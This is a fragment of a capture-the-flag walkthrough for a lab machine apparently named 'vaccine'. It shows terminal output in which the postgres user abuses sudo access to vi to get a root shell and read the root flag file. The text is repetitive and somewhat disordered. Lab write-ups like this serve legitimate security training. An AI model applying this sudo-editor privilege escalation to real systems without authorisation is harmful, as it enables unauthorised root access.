 postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
# whoami
root
# ls
11  user.txt
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
11  user.txt
# cd /root
# ls
pg_hba.conf  root.txt  snap
# cat root.txt
dd6e058e814260bc70e9bbdef2715849
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#
The root flag can be obtained in the root folder:
Note: Type bash to switch to /bin/bash shell:
# cd /root